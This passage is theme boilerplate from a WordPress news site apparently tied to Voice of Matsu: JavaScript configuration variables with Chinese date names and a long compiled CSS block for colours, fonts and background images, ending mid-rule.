var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="d33f0f84fd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-49-47_132636--18.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_02-00-35_697056-46.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:16px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-size:14px}.td-module-comments a,.td-post-views span,.td-post-comments a{font-size:14px}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:14px}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-size:16px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:16px}.td-post-content li{font-size:16px}.td-post-content h1{font-size:26px}.td-post-content h2{font-size:22px}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-49-47_132636--18.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_02-00-35_697056-46.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:16px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-size:14px}.td-module-comments a,.td-post-views span,.td-post-comments a{font-size:14px}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:14px}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-size:16px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:16px}.td-post-content li{font-size:16px}.td-post-content h1{font-size:26px}.td-post-content h2{font-size:22px}.td-lifestyle .td-header-style-1 